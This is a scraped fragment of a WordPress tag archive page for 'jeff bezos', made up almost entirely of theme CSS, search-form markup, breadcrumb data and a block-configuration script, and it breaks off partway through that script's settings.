.tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_47 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_47 .tdb-head-search-btn svg{width:20px}.tdi_47 .tdb-search-icon-svg{width:48px;height:48px}.tdi_47{display:inline-block;float:right;clear:none}.tdi_47 .tdb-search-txt{top:0px}.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_47 .tdb-search-form{padding:30px;border-width:0px}.tdi_47 .tdb-drop-down-search{left:auto;right:0}body .tdi_47 .tdb-drop-down-search-inner,.tdi_47 .tdb-search-form,.tdi_47 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_47 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_47 .tdb-head-search-form-btn i{font-size:7px}.tdi_47 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_47 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_47 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_47 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_47 .tdb-head-search-btn svg,.tdi_47 .tdb-head-search-btn svg *{fill:#000000}.tdi_47 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_47 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_47 .tdb-head-search-form-btn svg,.tdi_47 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_47 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_47 .tdb-head-search-form-btn:hover svg,.tdi_47 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_47 .result-msg a:hover{color:#4db2ec}.tdi_47 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_47 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-wrap{padding-bottom:100%}.tdi_47 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_47 .td-image-container,.ie11 .tdi_47 .td-image-container{flex:0 0 auto}.tdi_47 .td-module-container{flex-direction:row}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:1}.tdi_47 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_47 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_47 .td-post-category:not(.td-post-extra-category){display:none}.tdi_47 .td-read-more{display:none}.tdi_47 .td-author-date{display:inline}.tdi_47 .td-post-author-name{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_47 .td_module_wrap:hover .td-module-title a,.tdi_47 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_47 .td-post-category{text-transform:uppercase!important}.tdi_47 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-head-search-btn i{font-size:18px}.tdi_47 .tdb-head-search-btn svg{width:18px}.tdi_47 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_47 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_47 .tdb-search-form{padding:20px 20px 20px}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://taalk.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  > <style scoped>.tdi_49{min-height:0}</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" > <style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51{margin-top:21px!important}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-top:16px!important}}@media (max-width:767px){.tdi_51{margin-top:11px!important}}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_54 td-pb-border-top td_block_template_4 tdb-breadcrumbs "  data-td-block-uid="tdi_54" > <style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_54 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_54{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Jeff bezos</span></div></div><script type="application/ld+json"> {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [{
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@type": "WebSite",
 "@id": "https://taalk.com/",
 "name": "Home" 
 }
 },{
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@type": "WebPage",
 "@id": "",
 "name": "Tags"
 }
 },{
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@type": "WebPage",
 "@id": "",
 "name": "Jeff bezos" 
 }
 }    ]
 } </script></div></div></div></div><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" > <style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span8"> <style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_59 tdb-tag-title td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_59" > <style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_59 .tdb-title-line:after{height:2px;bottom:40%}.tdi_59 .tdb-title-line{height:50px}.td-theme-wrap .tdi_59{text-align:left}.tdi_59 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>jeff bezos</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_60 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_4 tdb-category-loop-posts"  data-td-block-uid="tdi_60" > <style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}body .tdi_60 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_60 .tdb_module_rec{width:100%}.tdi_60 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_60 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_60 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_60 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_60 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:inline-block}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:inline-block}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:block}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_60 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_60 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_60 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"jeff-bezos","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-12475","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 